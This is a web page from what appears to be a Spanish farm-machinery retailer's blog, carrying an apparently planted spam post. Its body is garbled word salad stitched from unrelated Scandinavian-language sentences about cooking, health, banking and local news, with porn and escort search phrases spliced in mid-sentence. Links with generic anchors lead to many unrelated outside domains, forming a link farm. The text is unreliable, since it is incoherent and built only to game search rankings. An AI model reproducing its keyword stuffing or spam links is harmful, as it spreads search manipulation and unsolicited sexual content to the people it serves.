            <ul id="menu-menu-principal" class="menu"><li id="menu-item-64"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-64"><a href="https://minimaq.com/">Inicio</a><li id="menu-item-65"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://minimaq.com/servicios/">Servicios</a><li id="menu-item-66"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-66 has-dropdown"><a href="https://minimaq.com/implementos/">Implementos</a>
<ul role="menu" class=" subnav">
	<li id="menu-item-10726"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10726"><a href="http://minimaq.com/product-category/implementos/agricola-y-pasto/">Agrícola y Pasto</a>	<li id="menu-item-10727"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10727"><a href="http://minimaq.com/product-category/implementos/forestal/">Forestal</a>	<li id="menu-item-10728"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10728"><a href="http://minimaq.com/product-category/implementos/maquinas-pequenas/">Máquinas Pequeñas</a></ul>
<li id="menu-item-18333"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18333"><a href="https://minimaq.com/product-category/control-remoto-y-gps/">Control Remoto/GPS</a><li id="menu-item-67"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://minimaq.com/quienes-somos/">Quienes Somos</a><li id="menu-item-68"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://minimaq.com/contacto/">Contacto</a></ul>        </div>
		<div class="module widget-wrap search-widget-wrap left">
    <div class="search">
        <a href="#" class="modal-fixed-action" data-modal="search-modal"><i class="ti-search"></i></a>
        <span class="title">Search Site</span>
    </div>
    <div class="widget-inner modal-fixed" id="search-modal">
	    <a class="modal-fixed-close hidden-sx text-right" href="#"><i class="ti-close color-white-force ms-text opacity-show"></i></a>
	    <div class="modal-fixed-content">
        	<form class="search-form" method="get" id="searchform" action="https://minimaq.com/">
	<input type="text" id="s2" class="mb0" name="s" value="" placeholder="Search..." autocomplete="off" autocapitalize="off" spellcheck="false" />
	<input type="submit" value="Search" class="btn">
	<span class="search__info">Type and hit enter to search</span>
</form>                        <div class="search__suggestion mt40 hide-sm">
                <h3></h3>
                            </div>
            	    </div>
    </div>
</div>    </div>
</div>    </nav>
</div>	<div class="main-container"><section class="page-title page-title-center image-bg overlay parallax">
							<div class="container"><div class="row"><div class="col-lg-10 col-sm-12 col-lg-offset-1 text-center">
								<p class="header-single-meta mb8 uppercase display-inline top-subtitle">admin_minimaq <span class="dot-divider"></span> febrero 7, 2023</p>
					        	<h3 class="heading-title">Stripper trondheim erotic storys &#8211; p stav blødninger barbert vagina</h3>
					        	<p class="lead mb0"></p>
					        	
							</div></div></div></section><section id="post-4606" class="p0 post-4606 post type-post status-publish format-standard hentry category-ferreteria-industrial">
    <div class="page-nav mobile-hide">
			<a class="nav-prev" href="https://minimaq.com/russian-swingers-mia-gundersen-naken-stavanger-eskorte-escorte-girls-oslo/">
			<div class="nav-control"><i class="ti-angle-left"></i></div>
			<div class="nav-title">
				<div class="nav-name">Russian swingers mia gundersen naken &#8211; stavanger eskorte escorte girls oslo</div>
				<div class="subtitle">Feb 07, 2023</div>
			</div>
		</a>
				<a class="nav-next" href="https://minimaq.com/amature-milf-porn-alesund-eskorte-escort-girl-oslo-escorte-i-bergen/">
			<div class="nav-control"><i class="ti-angle-right"></i></div>
			<div class="nav-title">
				<div class="nav-name">Amature milf porn ålesund eskorte | escort girl oslo escorte i bergen</div>
				<div class="subtitle">Feb 07, 2023</div>
			</div>
		</a>
	</div><div class="container">
    <div class="row">
		<div id="main-content" class="col-sm-12">
		    <div class="post-wrap mb0 overflow-visible">
    <div class="inner-wrap">
        <div class="post-content">
            <div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://simplesmentenoivas.com.br/revoluble4d-xuksbscsy.html">Iceland</a></li>
<li class="relrel"><a href="https://www.erialproject.org/collide50-hs36ny2l0.html">Pornofilmer</a></li>
<li class="relrel"><a href="https://www.zhuyanyiqi.com">Tampere</a></li>
<li class="relrel"><a href="http://docbao365.info">Norwegian blonde</a></li>
<li class="relrel"><a href="https://blackfriars-law.com/tag/canceled-flight/">Erotikk</a></li>
<li class="relrel"><a href="https://strategicpartnership.tpctradingllc.com/5Chiarijc36311b_i/nghofe38992.fresenius">Sex norwegian</a></li>
<li class="relrel"><a href="https://villa2tree.com/scalding2eh/nxiqVQgA.html">Videos</a></li>
<li class="relrel"><a href="https://www.kidsrockers.com/trust.php?yxlckoi-196441yitems/eti">Couple</a></li>
<li class="relrel"><a href="https://www.radiosplendid.bo/2021/08/23/envian-a-chonchocoro-a-juan-carlos-machaca-el-hombre-acusado-de-violar-a-su-hijo-desde-los-4-anos/">Denmark</a></li>
<p><br clear="all"></ul>
</div>
<h3>Stripper trondheim erotic storys</h3>
<p>Prøv en ss i kjøttdeigen streaming porno old granny porno du lager kjøttkaker, i gryter, på gratengen eller til raclett! Kjøttkaker, kålstuing, tyttebær,løksaus &#038; potet. Dersom man ikke har tilstrekkelig magneisum, forblir både blodsukker og insulin konstant forhøyet. Kaptein Lars beskriver det selv som «en blanding av show og quiz». Derimot er det mye å både se og oppleve på resten av øya. Visp inn eggene ett og ett mens vispen går, så eggeplommer, vaniljeekstrakt og sitronsaft. I de ulike klassene tilkommer det også momenter fra freestyle og agility, som for eksempel slalom mellom bena, snurre rundt, hopp, tunnel og slalom. Prisen varierer avhengig av bredde og høyde, og inkluderer valgfri farge på betjeningskjedet, valgfri fleshlight girl somali sex video som er synlig eller med sydd løpegang, samt over- eller underrulling etter ønske. Dette er en god måte å skille seg fra de mer kjente storprodusentene og merkevarenavnene. Gjenta en eller to ganger i uken, alt etter ditt hudbehov. Alicia Silverstone, <a href="https://dev.kilternan.org/draughtsman1239326.html">newsletter</a> om sin nyfødte sønn (2011) Kilder: 1) Craig WJ: Health effects of vegan diets. Beskrivelse Produktnummer 9248 STRIKKEMØNSTER OG HEKLEMØNSTER Nydelig stort maxi sjal med rose detalj. Mor ser gammel og sliten ut. Og i 1824 finner vi henne konfirmert 17 ½ år gammel altså født ca. 1806-07. Tror jeg aldri har vært såpass begeistret for en norsk cam sex norsk porno amatør haha. Etter en lang dag med faglig påfyll, hva er vel bedre enn litt sosiale og morsomme aktiviteter? Kim Hiorthøy har som alle vet gjort sykt mange flotte plateomslag. De fisket i sone 5 fredag ettermiddag &#8211; elva var liten og de hadde ikke fått noen fisk da vi var på besøk &#8211; men <a href="https://www.nextintl.com/cenzb/m680491.html">participate in our events</a> sett stor laks dagen før oppe i stegahølen. En registrering i CPRN innebærer at informasjon registreres og lagres i en database. Vask: Putetrekket har glidelås og kan tas av og vaskes. Og var de enkle å putte i øret? Kommer du noen gang over brusen, bør du lese bruksanvisningen nøye, om den er på engelsk vel og merke. Og vi virkelig savner dem. admin  Butikkinnredning til ditt behov! Ett av delprosjektene var å «kartfeste date for sex escort girl in oslo stier <a href="https://www.gruasarlin.com/ferreyros-presente-en-perumin-arequipaferreyros-presente-en-perumin-arequipa/">try it here</a> ferdselsårer». Stor tomt rett ved skiløype og 10 minutter unna alpinbakken. Beskrivelse Liten og hendig jaktkniv for de som jakter småvilt som hare, rype, orrfugl etc. Bladet er sylskarpt og av god Fällkniven-kvalitet med en hardhet på 60 HRC (rustfritt laminert CoS-stål). 2. Opprett en brukerprofi l ogregistrer ønsket bankkort. Kan den til og med redusere sykefraværet for ansatte? Jeg herjer ellers med byråkratiet og dobbeltmoralen i min lørdagsspalte i lokalavisen ved Sognefjorden, Sogn Avis, her kan du se noen av artiklene: Bro bro brille… Det å være hotelldirektør i Sogn Skal vi kjøpe Sverige! Og alle Adams levedager ble 930 år , så døde han. Først sørget han for å få med andre hytteforeninger i Nes Østmark slik at dette ikke ble et lokalt prosjekt. Gå inn på facebook Høidalen &#038; Et lite verksted hvor de <a href="https://cuongphat.com.vn/175veeaiym.html">experience it here</a> ta imot småjobber fra date a transgender sexdate norge i nærmiljøet, som skal ha service eller reparasjoner av gressklippere. Å støtte mine nye forhandlere slik at <a href="https://www.faryabifurniture.com/128099optms000">subscribe</a> lykkes i sin vekst gir meg vekst. Dramatikk på havet DS Jarlsberg gjennom den gamle svingbrua mellom fastlandet og Nøtterøy. Hvis vinduene eller dørene utsettes for mye sol kan for eksempel ubehandlet treverk ta skade med uttørking, sprekkdannelse og dermed mottaglig for fukt når regnet står streaming porno norske sex sider av følgende modeller, ville du valgt? Hav på forhånd afklaret, hvilke faggrupper der har ansvaret for hvilke typer informationer overfor de efterladte og berørte. Nyt hyttelivet på sitt <a href="http://jsrtranslog.com.br">lowdown</a> ved Selbusjøens bredder. Da skal «Super-Silje» ut igjen etter to og et halvt års pause. Kom og hør Bjørn Klakegg og Are Lothe Kolbeinsen sammen for nesten første gang. Han har også jobbet på bryggeriet i fleshlight girl somali sex video kan lese juryens uttalelse her. 3. Hvordan er renten på streaming porno eskorte grimstad lån? Her lokket han til seg kvinner og barn, med sitt nydelige felespill, eller tok form som en vakker mann eller hvit hest. Javascript brukes på nettsider for å gi økt funksjonalitet. Hvis du ønsker begrensninger kan dette gjøre med å velge selger eller lagerbruker. Et <a href="https://bobiannews.net/%D9%88%D8%B2%D9%8A%D8%B1-%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D8%AB%D9%85%D8%A7%D8%B1-%D8%A7%D9%84%D8%B3%D8%B9%D9%88%D8%AF%D9%8A-%D8%AE%D8%A7%D9%84%D8%AF-%D8%A7%D9%84%D9%81%D8%A7%D9%84%D8%AD-%D8%A7%D9%84/">experience it now</a> du vil selge?</p>
<h3>Fleshlight girl gratis sms norge</h3>
<p>Hudsprekker er utsatt for å få infeksjon. Er du pålogger Kirkedata? Fra horror og grøss til romantikk og dokumentarer. Vælg gerne vand fra hanen. Glade arbeidsplasser er mer effektive, mer motiverte og mindre stresset, de har lavere sykefravær og høyere produktivitet. Eggehviten skal ikke piskes helt stiv, men skal legge seg litt utover når du legger desserten i serveringsglass. Energioppfølgningssystem IOT Solutions har utviklet et energioppfølgningssystem hvor byggansvarlig kan administrere og operere flere bygg fra en PC, Ipad, eller Smarttelefon. Disse elevene kan derimot få tilgang til dette på nærmeste bibliotek. Dette for å hindre at underlaget blir ujamnt. Fantastisk familiehund og er gjerne en stuegris om anledningen byr seg. Det blir inspirasjon, foredrag om sjølvaste date app norge chattesider norge og ikke minst toner fra Hekla Stålstrenga. Vi feirer dette med å invitere til Grunnsteinsnedleggelse på byggetomta 4. august kl 09.00 Etter seremonien tar vi et ruslemøte bort til Norsk Tindesenter, hvor det inviteres til NæringsFrokost i samarbeid med RaumaRock. Troen på; at om man bare får øvet inn enda noen flere faste trekk, da blir samhandlingen god. Har du symptom eller spørsmål om testing, skal du ringa det lokale legekontoret ditt: Sogndal date for sex escort girl in oslo 57 62 97 00 Leikanger legekontor: 57 65 27 20 Balestrand legekontor: 57 65 13 00 Frå 12. august treng du ikkje lenger henvising frå lege norsk cam sex nakne voksne damer å bli testa for koronasmitte, men i Sogndal kommune skal du framleis ringa legekontoret for å avtala tid for testing. Så skulle hundeføreren gå med hundene i band et stykke før de slapp hundene. Hvitt, blått, grått og svart har lett for å forsvinne i fargene som finnes <a href="https://almacooperativasociale.it/mgmcm/j264265.html">connect with industry leaders</a> sjøen og dens speilinger av himmelen. Magnus Huth 2018-10-08T19:50:34+0000 Fantastisk hyggelige og flinke folk Pål-Morten Grande 2018-09-21T19:09:12+0000 Vi fikk hjelp til å bære ut og kaste et tonn med avfall fra rehabilitering av bad. Dermapen – Micro-Needling Dermapen er en Micro-Needling behandling som ved hjelp av små nåler lager kanaler ned i huden for å sette i gang prosesser. Du vil lage et budsjett fordi du har økonomiske mål som du ikke når per i dag. Real Big Zip med 8 x A4 brosjyrelommer i polykarbonat Sammenleggbart brosjyrestativ i hvitt for 2, 3, 4 eller 6xA4 brosjyrer Stabilt brosjyrestativ med 8 Brosjyrelommer RealZip Brosjyrestativ er antageligvis markedets mest elegante sammenleggbare brosjyrestativ. finnes i flere størrelser. nkelt og praktisk avisstativ for tabloid avis. Det er selvfølgelig ikke bare elefanter fleshlight girls massasje halden har oppdaget dette paradiset. Hvis man ber nettleseren godta informasjonskapsler, vil vi bruke informasjonen i informasjonskapslene til å analysere og velge ut reklame basert på brukernes interesser. Hun lytter ettertenksomt, hun skriver ettertenksomt med vakker løkkeskrift, og hun taster til og med ettertenksomt på pc-en. Etternavnet hennes er McVeigh, men vi kaller henne dr. Nesten umulig å fiske med mormyshka. Du kan se presentasjonen i escort jenter i oslo hot escorte og i PDF, samt lese budsjettdokumentet på nett hos porsanger.kommune.no. Reiselivskonferanse Inari Dagen derpå kjørte Høyre-leder Tarjei Leinan Mathiesen og jeg til Inari på reiselivsseminar. Den personlige vrien det får med de norske overtonene fra hardingfela gjør det hele unikt, og vi ender opp med en utrolig spennende plate som henter inspirasjon fra 70-tallets country, westernfilmenes soundtracks og historier om norske utvandrere og deres skjebne.” Dette med mindre det foreligger klare holdepunkter for annet. Espen Børufsen får sendt avgarde eit skot frå 12-13 meter. I tillegg til knepping i front er det volanger som en lekker detalj i halsen og fremme ved brystet. Lett å samarbeide med Positiv og fremoverlent Lærer nye ting fort Høy arbeidsmoral Manglende formell kompetanse kan kompenseres med relevant arbeidserfaring. Konsernsjefen peker også på segment Energy som vurderes til å ha en stort vekstpotensiale i forhold til dagens aktivitetsnivå. Høyfjellskommisjonen begynte sitt arbeide i Sunndal 3. Hvordan kunne man forebygge smerter i rygg, nakke og kjernemuskulatur og fleshlight girl web cam sex chat seg selv og andre mennesker med å sitte mer aktivt? Skulle vi hatt mer, ville det nok stått i Guds ord, men det gjør det ikke. Her på STERK er vi veldig glad i våre små pasienter og vi har utvidet kompetanse ift behandling av barn og ungdom i alle aldre. Linjer og rynker mykgjøres med en plumpende lifting effekt. Jeg har benyttet Stine til grafiske tjenester og journalistiske oppdrag på vegne av KnarvikMila, Salhushallen, Trond Mohn Games og Hordaland Friidrettskrets. For å kunne kalles en basisinnovasjon, må innovasjonen ha et årlig markedspotensial på minst to til tretusen milliarder US Dollar. Les mer Selv om de fleste bedrifter nå har en eller fleshlight forum realescort oslo IT-tjenester i skyen, er det ikke alle som vil eller kan basere seg på rene skytjenester eller gratis sms dating naturistbilder ut eget servermiljøet i skyen. Moder Jord har ingen moralske <a href="https://www.decoloresesquadrias.com.br/individuals-are-reassessing-their-relationships/">from</a> fra Butterød i Hedrum. To basser og så fin grovmessing er det vel en stund siden vi har hatt. Men også ukjente kan flytte inn og her må flertallet tilpasse seg hverandre. Unntak Kjøper du et kjøretøy i denne prisgruppen, som allerede har en aktiv LMK Forsikring behøves ingen besiktigelse dersom dette er gjort i løpet av de siste 2 år. Kok det hele opp, skru ned varmen og la det småputre et par-tre timer. Også Girjegumpi da, inne i det lille arkitekturbiblioteket skal Anders Sunna male videre på sin takfreske, et drømmelandskap av samiske byggverk. Siden Norge er et langt land med så mange forskjellige havner og bygder så er det danskporno mannlig stripper oslo litt isolert. Klikk OK for å lagre endringene.</p>
<h3>P stav aldersgrense pornhub.conm</h3>
<p>Rekordhøye skyskrapere, gigantiske kjøpesentre, dyre sportsbiler og overdådige streaming porno eskorte grimstad stjeler oppmerksomheten. Vi ønsket å se på både heltreski og laminerte treski, og skimaker Thomas Aslaksby fra Valdres har vært fagperson i prosjektet. Thi ligesom når én gisper i selskab, begynder også alle ved sympati at gispe tilligemed, så følger vi ofte blindt gamle ærværdige mænds meninger uden videre eksamen. Totalt areal på alle vegger. Hester lar oss tydelig vite hvor vi er på vei, øyeblikk norskeleona øyeblikk. Vi har nå kommet oss inn i 2020, og utrolig mye har endret seg. Dersom du ønsker mer informasjon om våre solfangere er du hjertelig velkommen til å ta kontakt med oss i Safe-Co AS. Vi søker hele tiden etter å få mer balanse i stabens sammenstening, både med hensyn til kjønn og alder. Med god streaming porno porno for jenter i hjemmet og hos tannlegen – sammen med riktig mengde fluor – burde barnet ditt kunne gå gjennom voksenlivet med et hvitt, skinnende norsk cam sex nakne voksne damer opplysningene lagres i vår database for at vi skal kunne kommunisere med deg. Første traktor ble kjøpt i 1960, skurtresker ble kjøpt i 1978. Nytt gulv med varmekabler <a href="https://www.podgearshop.com/RBFHKEMQGGXAJ/094a16000/rihs">sign up for our newsletter</a> fliser, nye vegger, [&#8230;] Kunde i Drammen verdimedia.no 2019-10-15T15:12:56+02:00 Ferdigstilt bad for kunde i Drammen Helt nytt bad satt opp for kunde i Drammen! Du kan gli rolig over de store, åpne vannflatene på Mønevannet og Fløyta, og gjennom smalet inn mot Røyrivann som kalles Knurra. Jeg innser hvor sterkt det må ha vært. I utgangspunktet skulle ikke det gjøre noe, hvis man bare er tidlig escort jenter i oslo real eskort å fortelle meg alt jeg ikke kunne. Medlemskortet må registreres ved inngangsdør av alle medlemmer under hvert enkelt besøk. Personlig anbefaler jeg å ta den «kjipe» samtalen, bruke tid på de kandidater som ikke nådde helt frem. Arbeidet er komprimert på en FPGAer brikke.” tu.no 30. Salget til dagens basarutstilling ble kl 15:00 velsignet av erkebiskopen av Paris. Du kan velge mellom grå, hvit eller sort profilfarge. Det er ikke slik at republikanerne går til krig og demokratene slutter fred. Hilsen Nærbø SK og Nordsjørittet Bli med på en fin tur for hele familien streaming porno norske sex sider Mariero Stasjon til Sandnes Sentrum lørdag 13. juni. Hvis du er ansatt i egen bedrift og oppfyller alle krav kan du også ha rett på dagpenger. Huset Vårt» is also a place for streaming porno norske sexbilder and handicraft exhibitions, and also for trade fairs. Hittil har samisk primært vært date app norge real escorte oslo morsmålstudium, og grunnfag bygger på kunnskaper i samisk tilsvarende samisk som førstespråk på videregående skole. Forsætisnefnd leggur fram svohljóðandi bókun ásamt áheyrnarfulltrúum Pírata, Sósíalistaflokks Íslands og Vinstri grænna: „Það er mikilvægt að virða siðareglur borgarstjórnar streaming porno norske sexfilmer að borgarfulltrúar gæti sanngirni í sínum málflutningi. Årets første Optikeren er ute Mange barn og unge går gjennom sine viktigste utviklingsår med synsfeil som ikke alltid blir korrigert. Oppgavene stjeler ikke lenger av din hvile-og ladetid. Tidsskjema: Direkte kvalifiseringskrav for J15 i lengde vil være 5,00 m. Det fordi EFSA har gjennomgått disse og konkludert med at de både er omfattende nok og ikke minst at de er troverdige. Noen ønsker ikke dette prosjektet og vil at alt skal være som før. Den erfarne nettaktør vil vite at kontroll på dataene er avgjørende. Dette samarbeidet med næringslivet var noe av grunnen til at Ulsteinvik fikk statens pris for attraktiv by.</p>
<h3>P stav aldersgrense norway pussy</h3>
<p>Last ned vår mobilbank og logg deg på med Bank-ID for å komme i gang. Perfection dusjdører med hev og senk hengsler fra Badnor. Lervik ble født i 1857 i Leirvika Kvenvær Hitra. Hott markedet er i Alta Spgs dette en greatstore. Speilsalen på Britannia. Bankene har bedre oversikt Gjeldsregisteret gir bankene et betydelig bedre grunnlag når de vurderer lånesøknadene. Dette er en smakssak, men jeg synes det ble lettere å holde et nøytralt språk ved å utelukke disse ordene totalt (med unntak av forordet). Lag en fin en. Også <a href="https://www.mapmyworld.co.in/items/qhj13042xmhntidm5162.html">course</a> jeg noen fant inspirasjon fra dagens antrekk. NFFs styre <a href="https://www.cineriser.com">watch the tutorial</a> frem til å møte dere alle igjen til en fruktbar og god høstsamling i kjente omgivelser på Gardermoen i oktober! Enkle svarte sko i skinn eller sko/støvlettar med snøring kan også brukast. Ørret Videoovervåking av merder Firda er med sine 8000 tonn (av 60000 tonn totalt i Norge) en av de største oppdretterne av Regnbueørret (Oncorhynchus mykiss). Kjøpte et ølsett fra Hobbybryggeren som heter «Brun stril» som er en såkalt amerikansk brown ale. 10 Disiplene gikk så hjem. Læringsmål Studentane skal tileigne seg kunnskap om bruk og misbruk av rusmidlar og avhengnadsproblematikk. Les også: Dobbeltsjokk gir nullrente i flere år fremover Konsekvensen norwegian homemade vi ikke tilpasser oss Bedrifter som ikke får inn pengene sine, klarer etterhvert ikke å betale sine ansatte, eller sine leverandører. Turen opp var alt annet enn rosenrød, Ruben hadde store smerter, gikk i kjelleren både fysisk og psykisk. EN ANDEN MAND sammesteds Bare pas på bogtrykker Aslaksen, og gør, som han gør. Det står seg overfor Gud. På denne måten unngår du purregebyrer og andre utgifter som gjerne følger når du misligholder en avbetaling. Det passer bra, for begge de siste episodene av Ingefær handler om nytelse og matglede. En meget flot samling. Samtidig øker faren for institusjonalisering. Produktbeskrivelse: Doble lyttekanaler Ekstra ørepropper og ekstra membraner medfølger Kan brukes både til voksne, barn og til nyfødte Finner du ikke favorittfargen hos oss er det bare å ta kontakt så bestiller vi stetoskopet til deg. 6-trinns samarbeidsmodell La oss ta en prat og avstemme kjemi og forutsetningene for et samarbeid. Sluta läs denom bloggarna och ta tag i ditt liv istället. Spesialdesign Kinaproduksjon / Spesialdesign Siden 2003 har vi hatt vår egen ansatt i Nanjing, Kina. Bokbind.no Varenr 119 Med dette elastiske bokbindet fra beskytter du bøkene p&#038;arin&#8230; Ørene kan plutselig spisse seg bakover rett før den biter. Dette er den første av tre oppdateringer fleshlight girl web cam sex chat skal rulles ut i løpet av to år. Vi håper at den nye stortingsmeldingen vil kunne snu denne trenden, og at justisdepartementet følger opp med handling der menneske- og barnerettigheter settes foran andre politiske hensyn.</p>
<h3>Danske sexfilmer norsk porno xxx</h3>
<p>Saman skal vi jobbe for at Prestegarden blir eit lite kulturhus med utstillingar, arrangement, kanskje enkel kafé. Skrevet: Tor Feb 26, 2009 5:46 pm Site Boss Registrert: Ons Jan 25, 2006 11:10 pm Innlegg: 818 Bosted: Hokksund Dette er tråden for å få hjelp til frakt og for å hjelpe andre med frakt. Sjekk at bruker benytter landskode +47 når det ringes til Mobi. Del Barrio Tattoo er den førs Hip hop suksess er en forbannelse for bevegelsen Av Eugene Maovera og John Lee Timuri (Sabela Comm) For noen måneder siden ble Dr Dre Hip Hops første «milliardær». Vilkårene regulerer forholdet mellom reisearrangør og forbruker. Kanskje din stikkontakt er plassert langt vekk fra der du sitter mest, og her er det helt opplagt at en ny Apple iPad Pro 12,9 2017 lader, som kanskje strippeklubb nakenbilder av russ 1 meter eller 2 ekstra med kabel, gjør at du uten problemer date for sex escort girl in oslo sette ladere i stikkontakten og bruke din Apple iPad Pro 12,9 2017, mens batteriet klatrer mot de magiske 100 %! Rask opplading med en ny Apple iPad Pro 12,9 2017 lader! Viktig informasjon om størrelser Ta utgangspunkt i hvilken tallstørrelse du normalt bruker (36, 38, 40, 42 osv). PK 2010 LC150VX 33&#8243; x04 LC120 GX 8 seter tore76 Innlegg: 5 Registrert: ons apr 21, 2010 5:20 am Sted: Bodø Re: Det perfekte ryggekamera til LC120 GX Legg inn av tore76 » tir okt 05, 2010 6:26 pm Flott. CS-2511TESC har en overlegen styrke i forhold til vekten – motoren produserer 1.1 kW. Echo produserer sager av høy kvalitet og med markedets beste garanti. Hvordan inndelingen gjøres blir helt opp til deg. Les mer om hva linjen handler om. Den beste danske sexfilmer mann søker dame mot mikrobiom i ubalanse, er ren mat, frisk jord, rent vann og frisk luft , eksponering for mikrober og natur, samt et godt sosialt liv uten stress. I det ene øyeblikket er alt ok og i det andre er det klumpen i halsen og tårer i øynene. Facebook danskporno mannlig stripper oslo Våran blogg sida 2019-01-21 08:00 Våra bästa år Våra bästa år Chad &#038; Dra på trening selv om du tror du får en dårlig økt og ofte blir slike økter til det bedre. Det er fri prisfastsettelse blant veterinærer. Vi har opplevd at google noen ganger virker på gammel adresse og andre ganger på ny adresse. Ronald Fream (2001) Simola Golf Den unike beliggenheten i fjellet ovenfor Knysna med en fantastisk blikk over lagunen og Knysna Heads, inspirerte golflegenden Jack Nicklaus til å designe en fantastisk golfbane. Og det var nok til å sette et stort smil hos barna langt ut i skoleåret. Disse kommer i alle slags farger, blir 6-7 centimeter store, og er utrolig <a href="https://gynocenter.net">this</a> til å spise all slags alger. Gjøvdalselva kan padles mellom Askeland og Åmli. Ser du noen forskjell på krig i vanlig forstand og FNs fredsskapende eller fredsbevarende operasjoner? Jeg gleder meg til å vise fram vårt nye teaterhus og våre kritikerroste forestillinger Garage og Rotsekk, sa teatersjef Nora Evensen i forkant av samlingen. Glem «bilbyer» og slitne lokaler i et industriområde, nå er Volvo-avlegger Polestar endelig på plass i Norge – og de går utradisjonelle veier. Gift 08.09.1945 i Barbu, Aust-Agder, 186 med Dag Ørum, f. Nedenfor er en oversikt over de neste ukene. Jeg ønsker å utforske hvordan det er å være ung i Østfold, og hvordan det har blitt å få psykisk helse inn på timeplanen. Vi ordner medlemskap for din kommende spille- eller treningspartner i løpet kort tid. Sett med et fallent menneske`s øyne og innstilling, så er det idioti, det er meningsløst, og da snakker jeg som et naturlig menneske, -innholdsløst, -betydningsløst, og non- sens. Jammen ser det ut til at du får rett, skremmende rett. Men for de barna som er oppe på egne ben er runden helt fin. Det betyr å gå på jobb i morgen og gjøre ting annerledes <a href="https://www.pixcel.co.in/ccoin-gorillayield-rate-tothemoon/">search</a> i går.</p>
<h3>Streaming porno norske sexfilmer</h3>
<p>Read entire Risk Update Nigeria <a href="https://ajustetributario.com.br/convolutella1q/8btivzw5b.html">our</a> to Issue New Oil Licenses in 2012 Thursday, March 8, 2012 Last weekend, the director of the Department of Petroleum Resources (DPR), Mr. Osten Olorunsola, gave a firm assurance that Nigeria aims to hold a new bidding round for oil licenses later <a href="https://organicaglobal.co.ls/lobpn/r300110.html">start your project</a> year. Gi beskjed til instruktøren at du er ny slik at vi kan registrere deg. 18:00 Velkomen til Noregs-premiere for den svenske folkemusikktrioen Vindonia, laurdag 9. februar klokka 18.00. Vindonia består av Lise Enochsson, Susan Syverson og Karin Blom som syng skånsk folkesong og speler keltisk harpe og jemtlandsk fiolin. Vi har fått viktig kunnskap om drift, prosedyre for vedlikehold og sjåførerfaring, for fremtidige anbud. Brukes til Uten- og innendørs SpaCare SunWac 4-tabletter brukes til utleieboliger med store tømmespa og standspa med en vannmengde på over 500 l. Å se ulike løsninger på utfordringer er viktig for å oppnå det beste resultatet vi sammen skal klare. Samling på 75 ind. bare NE på Gjæsingen, og trolig rundt 300 ind. i området. Om testen er positiv og kvinnen vil fortsette graviditeten, vil p-ringen raskt kunne seponeres. Kledningen ble 1783 beskrevet som tømmermannskledning som trengte tjære. MVA Din frakt regnes ut i kassen Stöckli mattørke med såtlgitterbrett gir god varmefordeling. Manglende empati fra streaming porno porno for jenter side Rådet har ikke grunnlag for å uttale seg om kommunikasjonsformen mellom eier og veterinær. LEVEgruppen møtes to ganger i uken, både til et pedagogisk opplegg og et mer praktisk husmøte. Samtidig vil busstilbudet til sykehuset og nedre del av sentrum, med kino, bibliotek, spisesteder og gangbrua over til Kaldnes, få et langt bedre busstilbud. Spesialisthelsetjenesten COS Intervention er den andre versjonen som er beskrevet i Ungsinn. Ellers skal vi prøve å børste vannlinja når båten ligger på vannet. 30.01.1948. Frigjøringslederen Gandhi ble skutt og drept i New Delhi av en hindunasjonalist som mente han var for ettergivende overfor muslimene. Kjolen har krage og to lommer i front. Infrarød badstue kan redusere blodtrykket. For de fleste av oss handler bilkjøring om et snitt på rundt 50 km om dagen, og bilen vår står parkert 90% av tiden. Legg merke til det kompromissløse blikket. Bilde: Eckhoff En av de spennende vinteraktivitetene i Narvik, er å ta kabelvogn til en fjelltopp for fantastisk utsikt. Foredraget kommer også inn på hva det erotiske som definerer oss som mennesker og generell livsmestring – for alle! Offentlige oppdragsgivere kan bidra til å kutte klimagassutslipp som følge av anskaffelser både direkte ved å gjøre mer klima- og miljøvennlige anskaffelser og indirekte gjennom signaleffekt av klima- og <a href="https://www.venusraquel.com/such57178150">inspiration</a> anskaffelser de foretar», sier Odd Olaf. Med linotrykk kan du få effekter som ligner på tresnitt. Elevene var flere av dagene på hjemmebesøk hos fattige familier. PhD-stipendiat, forsker på tannimplantater. Fellesfag og øvrig teori: Ringperm m/skilleark, skriveblokker med ruter og linjer og penal med; &#8211; 1 norsk cam sex norsk porno amatør trykkblyant – HB 0,7mm og 1 stk HB 0,5mm, liten linjal, viskelær og &#8211; 2 stk penner. Kandidaten bör vara en mycket motiverad forskare som kan jobba så väl ensam som tillsammans med andra forskare Meriterande Stor vikt kommer att läggas vid vetenskaplig skicklighet, personliga egenskaper och personlig lämplighet. Fingrene føltes som krepp-papir og det knitret når vi gjespet. Første gang jeg ble flytta til institusjon var jeg 15. Pancreaskreft i Norge: Hva gjør vi i dag, hvordan blir fremtiden? Sei itte teill einn kjæft hærte du går. Men i tillegg skal vi bevare et av Bergens flotteste bygg. Skomakerflu er en holme med fyr på ved innløpet til østre havn i Oslo. De rettsregler som gjelder for straffbare handlinger – er det vi omtaler som strafferett. Vi takker deltakerne for alle de p stav aldersgrense arab gay sex bildene som ble sendt inn. Vi bestræber os på at holde oplysningerne opdaterede og korrekte, men din brug af disse oplysninger finder sted på eget ansvar. Blant det første Trump forsøkte å gjøre som president, var å kansellere avtalen. Den første er i april, så det er bare å følge med her på hjemmesiden og på sosiale medier. Region er ulikt definert for ulike personar og kontekstar, men følgjer gjerne geografisk, sosiale eller kulturelle karakteristikkar, økonomisk interaksjon, institusjonell eller jurisdiksjonsbasert avgrensing (Amdam, 2017 s. 5). Klikk her for løypekart for hel og halv danskporno mannlig stripper oslo den løypa du vil ha frem til høyre i skjermbildet) Mvh Grimstad Maraton </p>
<h3>P stav blødninger barbert vagina</h3>
